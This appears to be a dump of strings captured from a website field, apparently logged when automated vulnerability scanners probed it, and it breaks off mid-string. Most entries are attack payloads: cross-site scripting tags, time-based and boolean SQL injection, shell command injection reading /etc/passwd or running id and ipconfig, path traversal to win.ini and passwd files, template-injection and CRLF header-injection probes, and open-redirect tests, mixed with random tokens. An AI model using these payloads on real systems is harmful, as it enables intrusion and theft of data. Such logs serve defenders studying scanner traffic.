9000520387 - 980776","\"+response.write(9233019*9823301)+\"","'+response.write(9233019*9823301)+'","response.write(9233019*9823301)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9409)\u003C\/ScRiPt>","PageView9226986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9285)\u003C\/ScRiPt>","hitfgelilvfiz.bxss.me","PageView'||sleep(27*1000)*wmpfse||'","PageView\"||sleep(27*1000)*syvkwr||\"","PageView\"&&sleep(27*1000)*thgkoa&&\"","PageView'&&sleep(27*1000)*xhdren&&'","expr 9000812991 - 974303","\u0040\u0040E7wbG","PageVieww1OApdHN'; waitfor delay '0:0:15' --","PageView&n951767=v972412","OEJ1TWFaaUw=","${9999687+9999691}","T6mUhYOq: tzlpFSn0","6Niju8Q2","\"+response.write(9181858*9743188)+\"","'+response.write(9181858*9743188)+'","response.write(9181858*9743188)","db2c31806e","PageView9282081","'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9426)\u003C\/ScRiPt>","hitrfkxlscemg.bxss.me","PageView'||sleep(27*1000)*ywrsyk||'","PageView\"||sleep(27*1000)*ferzlo||\"","PageView\"&&sleep(27*1000)*demqde&&\"","PageView'&&sleep(27*1000)*gfcmet&&'","PageView&n900348=v986748","expr 9000290067 - 960379","THkxMkJLRTA=","${9999927+10000471}","zrMZLd7i","Hz1ctl5t: BK8UtnoR","\u0040\u0040hHIEg","PageViewDr2Zd3Pf'; waitfor delay '0:0:15' --","\"+response.write(9235450*9619979)+\"","'+response.write(9235450*9619979)+'","response.write(9235450*9619979)","1B3X98Z50","e3e2d22598","b5bbc12874","PageView9051210","'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9194)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9738)\u003C\/ScRiPt>","PageView9334344","'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9384)\u003C\/ScRiPt>","f65e2445d4","BMFBOVESPA:IMATcc42dd4129BMFBOVESPA:IMAT","PageViewcbe6bd2404PageView","PageViewff2de7e595PageView","video sabung ayamee929712d4video sabung ayam","PageViewa3cb1c5fe6PageView","affiliates_awind7b8414ff7affiliates_awin","ba5cd5a830","PageViewda56577e0aPageView","PageViewadb53e9d15PageView","a932ca5531","PageViewcca2c1e738PageView","c7d1bf362a","PageViewb3e7f0caa1PageView","yhs-frontier1b92e8b2388yhs-frontier1","en-uscc7f14e4dfen-us","ea2b039c47","-1730536412035aee16bfe14-1730536412035","378369.4d2ec2c3be8378369.4","eae2a16435","watsons_displaye8a4fd042dwatsons_display","a0b4d6094d","PageView9110763","ae80c1e2ea","PageViewd91b02ec57PageView","PageViewacb1785d09PageView","bcc79c33e8","PageViewcbd5201637PageView","Case studiesd488955702Case studies","PageViewbb6b159dc5PageView","PageViewd4e6ed56f7PageView","a237b335bd","PageViewb5c10ffa51PageView","bce9999f49","f512838dbc","PageViewf4b4cecd04PageView","PageViewdbb9acc061PageView","PageViewf25a75617bPageView","afeb07acd7","-104d90f0b1226-104","a3adec77a4",".eff83cabef.","PageView9864112","'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9105)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9278)\u003C\/ScRiPt>","PageView9124261","'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9137)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9677)\u003C\/ScRiPt>","\u0040\u0040Ytuqr","\u0040\u0040GY8Xw","PageView9412228","'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9787)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9344)\u003C\/ScRiPt>","PageViewFcmXzv19'; waitfor delay '0:0:15' --","PageViewhFqgbl14'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9488)\u003C\/ScRiPt>","PageView9061631","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9536)\u003C\/ScRiPt>","PageView9500813","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9239)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9712)\u003C\/ScRiPt>","PageViewf5167f5117PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9468)\u003C\/ScRiPt>","PageView9364977","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9367)\u003C\/ScRiPt>","PageView9604153","'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9036)\u003C\/ScRiPt>","PageView9303632","'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9083)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9692)\u003C\/ScRiPt>","PageView9715941","'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9509)\u003C\/ScRiPt>","PageView9170729","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9488)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9842)\u003C\/ScRiPt>","PageView9891419","'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9755)\u003C\/ScRiPt>","PageView9604157","'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9707)\u003C\/ScRiPt>","PageView9046380","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9037)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9709)\u003C\/ScRiPt>","PageView9529632","'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9096)\u003C\/ScRiPt>","PageView9416517","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9953)\u003C\/ScRiPt>","1n9ibyfeO","MLB779362-5b073274318MLB779362-5","fcce20ff15","db15895a58","readnext_1ee17e6d685readnext_1","PageViewa28a58eb98PageView","b2d050af84","2024-10-19acbc7e10792024-10-19","39819b732b5a03839819","Pe-PDwAAQBAJa3f5be43bfPe-PDwAAQBAJ","PageViewcb0c8ef5e4PageView","b45752fe64","PageViewd7a6c1bbdbPageView","e16249214a","PageViewad433ba6efPageView","cd2d8cf885","f0b4e59e7c","PageViewaab3f715acPageView","hidden:2af3cfd1ab5hidden:2","3.7415096161201973bd8abfd4573.7415096161201973","b4a69ab801","\u0040\u0040iDK2K","PageViewSWOncYoV'; waitfor delay '0:0:15' --","PageView9481531","'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9392)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9415)\u003C\/ScRiPt>","Lil Durk Songsf93a1dc79fLil Durk Songs","PageViewbe0ef05a06PageView","e86a3b25e6","xS(b00b4a0ee3xS(","PageViewEtpGOkfw'; waitfor delay '0:0:15' --","step1_defaultc5988356f4step1_default","PageView9766464","PageViewY79FBYSF'; waitfor delay '0:0:15' --","PageViewzx866Sml'; waitfor delay '0:0:15' --","PageViewwBBCSj02'; waitfor delay '0:0:15' --","\u0040\u0040acmQB","PageViewobxDhnZO'; waitfor delay '0:0:15' --","d6c3a947c6","'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9849)\u003C\/ScRiPt>","PageView9349434","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9388)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ebrutc||\"","PageView'||sleep(27*1000)*rsausr||'","PageView\"&&sleep(27*1000)*exissz&&\"","PageView'&&sleep(27*1000)*zdaiaz&&'","PageView&n909058=v943999","UU4yQWNxQ2I=","${9999153+9999758}","\u0040\u0040aBARc","\"+response.write(9022393*9842593)+\"","'+response.write(9022393*9842593)+'","9EeXMAXa: ybYP8QYq","HiOAFjfr","response.write(9022393*9842593)","PageViewXExGBXBt'; waitfor delay '0:0:15' --","PageView9669244","'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9821)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*joesrl||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9623)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fvjezu||'","PageView\"&&sleep(27*1000)*gwzopz&&\"","PageView'&&sleep(27*1000)*ukbbjy&&'","hgrxip","\u0040\u0040Sawtd","\"+response.write(9884707*9564037)+\"","1DEYB41r: wBJLyCDQ","'+response.write(9884707*9564037)+'","PageView&n953729=v977652","fW0uraNQ","response.write(9884707*9564037)","${9999049+9999320}","QlZZZkNPNnc=","PageViewzjTxalkT'; waitfor delay '0:0:15' --","PageView9894654","'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9120)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hwkwgc||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9531)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fnfyvl||'","PageView\"&&sleep(27*1000)*wbvscs&&\"","PageView'&&sleep(27*1000)*szgwdu&&'","brffff","\"+response.write(9985820*9025993)+\"","'+response.write(9985820*9025993)+'","PageView&n994305=v917229","MzdhckpxZmY=","wHFAAhQZ: eMaAuOiD","${10000280+10000127}","response.write(9985820*9025993)","tLSO4yIM","PageView\"||sleep(27*1000)*urmchv||\"","PageView'&&sleep(27*1000)*vyleob&&'","PageView'||sleep(27*1000)*qkbuhf||'","PageView\"&&sleep(27*1000)*uaosrf&&\"","xfqgki","\u0040\u004036Vcb","PageView9916317","'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9097)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9290)\u003C\/ScRiPt>","PageView&n989129=v998479","Z0lzUU1OQ2w=","${9999629+9999677}","0H10DOGH: dwS1EJdv","Rz5ZcRuV","'+response.write(9837751*9015326)+'","\"+response.write(9837751*9015326)+\"","response.write(9837751*9015326)","PageVieweXxpE37m'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rdbfud||\"","PageView9624213","'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9032)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*efrthr||'","PageView\"&&sleep(27*1000)*nabcaz&&\"","PageView'&&sleep(27*1000)*ssndfm&&'","PageView&n921014=v917130","cEZFS2ZTYVc=","${9999449+9999741}","oSSMWUwu: oKjHZJGc","Ldn9Nyan","PageView\"||sleep(27*1000)*tcxyyz||\"","\"+response.write(9402991*9244436)+\"","PageView'||sleep(27*1000)*wahqxk||'","'+response.write(9402991*9244436)+'","PageView\"&&sleep(27*1000)*xurxjp&&\"","response.write(9402991*9244436)","PageView'&&sleep(27*1000)*nsrosp&&'","PageView9666509","'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9994)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9392)\u003C\/ScRiPt>","vdvgjg","PageView&n912622=v979715","eEhkRk9XdUE=","${9999748+9999558}","\"+response.write(9260123*9655219)+\"","'+response.write(9260123*9655219)+'","response.write(9260123*9655219)","CnpKf6K3: vNNzywcT","xvV3kpdq","\u0040\u0040W2WvH","PageViewS82oDqCh'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vblvwg||\"","PageView'||sleep(27*1000)*pdbzfv||'","PageView\"&&sleep(27*1000)*lerhhp&&\"","PageView'&&sleep(27*1000)*muytam&&'","kmoyvf","PageView9207121","'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9477)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9038)\u003C\/ScRiPt>","de30c61167","\"+response.write(9603000*9222881)+\"","'+response.write(9603000*9222881)+'","response.write(9603000*9222881)","GYutHqcO","foHGrlb8: MFcbkpWb","PageView&n933327=v982308","${9999181+9999049}","1Ddc53CO","bDNIelJvUW4=","\u0040\u0040cEYrr","PageViewkrgVolso'; waitfor delay '0:0:15' --","\u0040\u0040HQFbs","PageView9713127","'\"()&\u0025\u003Czzz>\u003CScRiPt >IIV5(9495)\u003C\/ScRiPt>","PageView9285866","'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9834)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9658)\u003C\/ScRiPt>","PageView9573509","'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9193)\u003C\/ScRiPt>","dd26608de7","c48be0672a","PageViewc9dc2217a2PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9609)\u003C\/ScRiPt>","PageView9535466","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9271)\u003C\/ScRiPt>","1AcuStartupchf'\"AcuEnd","hittivwejyapg.bxss.me","AcuStart.zadrz.AcuEnd","PageView\"||sleep(27*1000)*xbfmkg||\"","PageView'||sleep(27*1000)*iaiqvd||'","PageView\"&&sleep(27*1000)*kngzob&&\"","PageView'&&sleep(27*1000)*hqnqjr&&'","ACUSTARTwbfefx","\u0040\u0040zG5qM","1AcuStart750283 553006AcuEnd","-1 or AcuStart266367=288231AcuEnd","1AcuStart736093'\"705572AcuEnd","file:\/\/\/202388\/252848","PageViewHEIWyEC9'; waitfor delay '0:0:15' --","1202388\/..\/..\/xxx\\..\\..\\252848","1802295\/..\/..\/xxx\\..\\..\\656153","532041'\"^|;\u003C>534026","1AcuStart164934 759706AcuEnd","1AcuStart542737'\"642038AcuEnd","-1 or AcuStart799823=484884AcuEnd","AcuStartfvaleAcuEnd","PageView&n912997=v992023","${9999738+9999178}","AcuStartanwdx${}AcuEnd","ZDNrb1lMeGE=","lmrzsxwjzg\u00250d\u00250aACUSTART:ACUEND","N6jacYgP: 39Tm3yax","WjBku2VN","'+response.write(9382497*9543807)+'","\"+response.write(9382497*9543807)+\"","response.write(9382497*9543807)","partner_bloga9805d61edpartner_blog","1AcuStartocjis'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9895)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9844)\u003C\/ScRiPt>","hitgxbvmvpfwk.bxss.me","PageView9699560","AcuStart.xtedj.AcuEnd","PageView\"||sleep(27*1000)*hzbtqq||\"","PageView'||sleep(27*1000)*nfqfak||'","PageView\"&&sleep(27*1000)*bskqgs&&\"","faopvf","ACUSTARTsowslc","1483871\/..\/..\/xxx\\..\\..\\985164","118231'\"^|;\u003C>476652","file:\/\/\/166752\/033408","1166752\/..\/..\/xxx\\..\\..\\033408","AcuStarttawpeAcuEnd","PageView&n907559=v921858","${10000159+9999429}","SU43bXd4Qmc=","AcuStartckjuu${}AcuEnd","PageView'&&sleep(27*1000)*anwski&&'","eogsykumhs\u00250d\u00250aACUSTART:ACUEND","ESPzJqjW","'+response.write(9296861*9555881)+'","response.write(9296861*9555881)","YxBLJ48A: DIeKPNSi","\"+response.write(9296861*9555881)+\"","\u0040\u004041GfY","PageViewXfAq2MNy'; waitfor delay '0:0:15' --","1AcuStart602696 658412AcuEnd","-1 or AcuStart851360=479135AcuEnd","1AcuStart192249'\"380132AcuEnd","1AcuStart750801 145769AcuEnd","-1 or AcuStart704678=844965AcuEnd","1AcuStart945398'\"531259AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9393)\u003C\/ScRiPt>","1AcuStartzhkxx'\"AcuEnd","PageView9806611","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9103)\u003C\/ScRiPt>","hitmqcftgkmxm.bxss.me","PageView\"||sleep(27*1000)*cflgwh||\"","PageView'||sleep(27*1000)*qxytjl||'","PageView\"&&sleep(27*1000)*juzjwf&&\"","PageView'&&sleep(27*1000)*xpskrc&&'","AcuStart.nzdqe.AcuEnd","oantqk","ACUSTARTbubnng","1948950\/..\/..\/xxx\\..\\..\\532326","PageView&n988186=v985190","AcuStartymyvaAcuEnd","file:\/\/\/411520\/361987","1411520\/..\/..\/xxx\\..\\..\\361987","Um1kbWhYZUE=","${9999604+9999110}","799273'\"^|;\u003C>143197","Bs2nQw6v: JCLX7O72","AcuStartuaixf${}AcuEnd","cwcfxqxwhg\u00250d\u00250aACUSTART:ACUEND","N4W83Pge","PageView9801058","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9906)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9246)\u003C\/ScRiPt>","1AcuStartadbcq'\"AcuEnd","hitvjnaejmmbo.bxss.me","AcuStart.tutvz.AcuEnd","PageView\"||sleep(27*1000)*oesobh||\"","PageView'||sleep(27*1000)*rfosav||'","PageView\"&&sleep(27*1000)*hrtqto&&\"","PageView'&&sleep(27*1000)*hjuxoc&&'","1AcuStart259484'\"893064AcuEnd","1313085\/..\/..\/xxx\\..\\..\\212078","PageViewKQluuV8J'; waitfor delay '0:0:15' --","1AcuStart501221 249930AcuEnd","file:\/\/\/335756\/016931","PageView&n928074=v942378","1335756\/..\/..\/xxx\\..\\..\\016931","1AcuStart902367'\"433292AcuEnd","OTJKaFZEUmc=","886299'\"^|;\u003C>938715","${9999256+9999594}","ACUSTARTekdakr","\u0040\u0040lCAcr","1AcuStart199414 787877AcuEnd","-1 or AcuStart842869=353699AcuEnd","olaIwOBd: Oya5KOTb","H4CyBpml","AcuStartpevgnAcuEnd","-1 or AcuStart578923=878470AcuEnd","\"+response.write(9508965*9055949)+\"","'+response.write(9508965*9055949)+'","response.write(9508965*9055949)","AcuStartiwqvj${}AcuEnd","zsozzvsrzx\u00250d\u00250aACUSTART:ACUEND","PageViewa90b108fa3PageView","PageView9795456","1AcuStartizfzk'\"AcuEnd","PageViewb02f3cf692PageView","PageView9750812","'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9336)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9778)\u003C\/ScRiPt>","1AcuStartgxpnr'\"AcuEnd","AcuStart.ncsrj.AcuEnd","hittoffkihwzo.bxss.me","PageView'||sleep(27*1000)*iihotl||'","PageView\"||sleep(27*1000)*iygbdg||\"","PageView'&&sleep(27*1000)*rslhqd&&'","1437863\/..\/..\/xxx\\..\\..\\785460","PageView\"&&sleep(27*1000)*ssauge&&\"","AcuStartpwiyxAcuEnd","PageView&n956541=v934430","\u0040\u0040uPnvy","RjhjcnEyWTg=","-1 or AcuStart860523=220842AcuEnd","1AcuStart294566 285355AcuEnd","ACUSTARTkqrbyo","1AcuStart803933'\"421444AcuEnd","${10000053+10000393}","AcuStarthqacn${}AcuEnd","1841054\/..\/..\/xxx\\..\\..\\461668","-1 or AcuStart689911=509638AcuEnd","1AcuStart947597'\"747795AcuEnd","J6fmBrzs","'+response.write(9032396*9433030)+'","file:\/\/\/841054\/461668","PageViewdfwUKcJO'; waitfor delay '0:0:15' --","638147'\"^|;\u003C>970948","1AcuStart915500 832440AcuEnd","bnyfmhszhv\u00250d\u00250aACUSTART:ACUEND","aAa34uyS: XPXfialm","\"+response.write(9032396*9433030)+\"","response.write(9032396*9433030)","'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9424)\u003C\/ScRiPt>","PageView9992202","1AcuStartnnprg'\"AcuEnd","hitsjtqeqaftj.bxss.me","AcuStart.zbhrp.AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9734)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*tullrj&&\"","PageView\"||sleep(27*1000)*dawkvx||\"","PageView'&&sleep(27*1000)*bevqdk&&'","ACUSTARTxjcyfb","PageView&n961867=v971881","AcuStartcbwedAcuEnd","PageView'||sleep(27*1000)*ozflyv||'","1463522\/..\/..\/xxx\\..\\..\\299885","${10000286+10000314}","AcuStartioiyu${}AcuEnd","VFVYWmY5UUg=","file:\/\/\/032527\/106873","1032527\/..\/..\/xxx\\..\\..\\106873","920763'\"^|;\u003C>746665","\u0040\u0040TbaAT","1AcuStart827717 925003AcuEnd","-1 or AcuStart498938=152375AcuEnd","1AcuStart502324'\"142929AcuEnd","ibsjzohyvc\u00250d\u00250aACUSTART:ACUEND","PageViewBc3F32Vb'; waitfor delay '0:0:15' --","1AcuStart534534 890164AcuEnd","tC4ME5p6","-1 or AcuStart449026=024168AcuEnd","AtwYDJjy: OawaILCV","1AcuStart984928'\"783509AcuEnd","response.write(9662173*9831828)","\"+response.write(9662173*9831828)+\"","'+response.write(9662173*9831828)+'","1lZPxgSSO","PageViewbe44128b84PageView","PageViewfdb678dcb9PageView","PageView\u003Cvideo\/poster\/onerror=alert(1)>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/sc\u002500ript>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/script>","PageView\u003Cscr\u003Cscript>ipt>alert(1)\u003C\/scr\u003Cscript>ipt>","PageView\u003C\/script>\u003Cscript>confirm(1)\u003C\/script>","PageView\u003Csvg onx=() onload=(confirm)(1)>","PageView\u003Csvg\/oNLoAd=alert(1)>","PageView\u003C\u0025=7948*2\u0025>1337","PageView\u0040(7948*2)1337","PageView{{7948+7948}}1337","PageView#{7948*2}1337","PageView\u0040(7948+7948)1337","PageView#{7948+7948}1337","PageView${7948*2}1337","PageView{{7949*2}}1337","PageView${7948+7948}1337","file:\/\/\/\/etc\/passwd","file:\/\/etc\/passwd","(SELECT+pg_sleep(20))","(WAITFOR+DELAY+'0:0:20')","(sleep(20))","(SELECT+SLEEP(20))","(WAITFOR+DELAY+'0:0:20')--","(select*from(select(sleep(20)))a)","(sleep+20)","(SELECT+BENCHMARK(2000000,MD5('A')));","(sleep(20))--","(sleep+20)--","PageView\/*'*\/","PageView`","PageView\/*!1111'*\/","PageViewor''='","PageViewor 1=1\/*","PageView'||'asd'||'","PageViewor 1=1--","PageViewor 1=1","PageViewor 1=1\u002523","PageView')) or (('x'))=(('x","PageViewor true--","PageView' or 'x'='x","PageView') or ('x')=('x","PageView' or true--","PageView') or true--","PageView' or ''-'","PageView' or ''^'","PageView' or ''\u002526'","PageView'^'","PageView' '","PageView'*'","PageView' or ''*'","PageView'\u002526'","PageView'-'","PageView' or '' '","PageView &&ver","PageView &ver","PageView ||ver","PageView ;ver","PageView  |ver","PageView ||ipconfig","PageView ||i'p'c'o'n'f'i'g'","PageView &ipconfig","PageView &&i'p'c'o'n'f'i'g'","PageView ;i'p'c'o'n'f'i'g'","PageView &&ipconfig","PageView &i'p'c'o'n'f'i'g'","PageView |ipconfig","PageView ;ipconfig","PageView |i'p'c'o'n'f'i'g'","PageView $({cat,\/etc\/passwd})","PageView $(cat$u \/etc$u\/passwd$u)","PageView $(cat$IFS\/etc\/passwd)","PageView `\/usr\/bin\/id`","PageView $(cat\u003C\/etc\/passwd)","PageView $(\/usr\/bin\/id)","PageView `cat$u \/etc$u\/passwd$u`","PageView `cat\u002520\/etc\/passwd`","PageView $(cat\u002520\/etc\/passwd)","PageView \u00250a{cat,\/etc\/passwd}","PageView \u00250a\/usr\/bin\/id\u00250a","PageView `{cat,\/etc\/passwd}`","PageView `cat$IFS\/etc\/passwd`","PageView \u00250acat$IFS\/etc\/passwd","PageView `cat\u003C\/etc\/passwd`","PageView \u00250acat\u003C\/etc\/passwd","PageView &cat$u \/etc$u\/passwd$u","PageView \u00250acat\u002520\/etc\/passwd","PageView &\/usr\/bin\/id&","PageView \u00250acat$u \/etc$u\/passwd$u","PageView &cat\u003C\/etc\/passwd","PageView &cat$IFS\/etc\/passwd","PageView &&\/usr\/bin\/id&&","PageView &{cat,\/etc\/passwd}","PageView &cat\u002520\/etc\/passwd","PageView &&cat\u003C\/etc\/passwd","PageView &&{cat,\/etc\/passwd}","PageView |\/usr\/bin\/id|","PageView ||{cat,\/etc\/passwd}","PageView ||cat\u003C\/etc\/passwd","PageView ||\/usr\/bin\/id||","PageView &&cat\u002520\/etc\/passwd","PageView &&cat$u \/etc$u\/passwd$u","PageView ||cat\u002520\/etc\/passwd","PageView &&cat$IFS\/etc\/passwd","PageView |cat\u003C\/etc\/passwd","PageView |cat$IFS\/etc\/passwd","PageView ||cat$IFS\/etc\/passwd","PageView ||cat$u \/etc$u\/passwd$u","PageView |{cat,\/etc\/passwd}","PageView ;\/usr\/bin\/id;","PageView |cat\u002520\/etc\/passwd","PageView |cat$u \/etc$u\/passwd$u","PageView & id","PageView `id`","PageView ;cat$u \/etc$u\/passwd$u","PageView && id","PageView ;cat$IFS\/etc\/passwd","PageView ;{cat,\/etc\/passwd}","PageView || id","PageView ;cat\u003C\/etc\/passwd","PageView ;cat\u002520\/etc\/passwd","PageView | id","PageView ; id","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/windows\/win.ini","..\/\/..\/\/..\/\/..\/\/..\/\/windows\/\/win.ini","..\/..\/windows\/win.ini","\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/windows\/win.ini","\/cgi-bin\/.\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/etc\/passwd","\u002500..\/..\/..\/..\/..\/..\/etc\/passwd","..\u00252F..\u00252F..\u00252F\u00252F..\u00252F..\u00252Fetc\/passwd","\u002500\/etc\/passwd\u002500",".\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/etc\/passwd","..\/..\/..\/..\/..\/..\/etc\/passwd&=\u00253C\u00253C\u00253C\u00253C","\/etc\/passwd\u002500","javascript:confirm`1`","java\u00250d\u00250ascript\u00250d\u00250a:alert(1)","javascript:prompt(1)","http:burpbounty.net","\/\/burpbounty\u0025E3\u002580\u002582net","\/\/\/burpbounty.net","\/\/burpbounty.net","expect:\/\/id","PageView\u00250D\u00250ASet-Cookie:\u002520mycookie=myvalue","&ab6defa0e2&","kwd-335830403465c1ceffae51kwd-335830403465","a78fcff7cb","PageViewbbd1fd0469PageView","c6785aaa99","6_aXxZGwV8sdc5a468ff96_aXxZGwV8s","PageView9663830","'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9932)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9155)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9744)\u003C\/ScRiPt>","PageView9770103","'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9609)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9204)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9915)\u003C\/ScRiPt>","PageView9371565","PageView9828484","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9175)\u003C\/ScRiPt>","PageView9253334","'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9010)\u003C\/ScRiPt>","PageView9904181","'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9579)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9381)\u003C\/ScRiPt>","1Q4fm3BrO","PageViewd9805ac500PageView","e62f43b1b8","a2e619e611","PageViewaef6f35e16PageView","f0bf14d25c","bb1c15e38c","e2edd1a771","af8c2ccb0b","PageViewcbbc6fd870PageView","fdc24b0457","discount-pagee6ec0edef4discount-page","PageViewe59081c632PageView","PageViewc202abe8eaPageView","PageViewd27ec45b2cPageView","PageViewfb544f58bcPageView","PageViewfd904bb312PageView","41055aafad6367241055","PageViewfytXycdH'; waitfor delay '0:0:15' --","PageViewb83bbb5fcfPageView","f7895d38a3","PageView36uEuzIk'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >q6qe(9808)\u003C\/ScRiPt>","a0b6a16277","\u0040\u0040nurwC","PageViewhiubwa78'; waitfor delay '0:0:15' --","\u0040\u0040uJWUd","PageViewXnLkeAK7'; waitfor delay '0:0:15' --","PageView9028451","'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9875)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9768)\u003C\/ScRiPt>","PageView9820818","'\"()&\u0025\u003Czzz>\u003CScRiPt 